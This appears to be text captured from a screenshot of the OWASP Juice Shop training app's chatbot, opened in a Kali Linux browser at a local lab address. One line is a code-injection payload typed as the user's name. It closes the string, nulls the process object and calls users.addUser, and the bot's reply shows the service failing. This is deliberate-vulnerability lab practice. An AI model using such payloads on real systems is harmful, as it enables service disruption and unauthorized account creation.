 OWASP Juice Shop
Logins & Passwords
192.168.93.137:3000/#/chatbot
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
I'm sorry I didn't get your name. What shall I call you?
admin"); process=null; users.addUser("1337", "test
Nice to meet you admin, I'm Juicy
hi
Remember to stay hydrated while I try to recover from "process is
not a function"...
Message
Ask me anything in English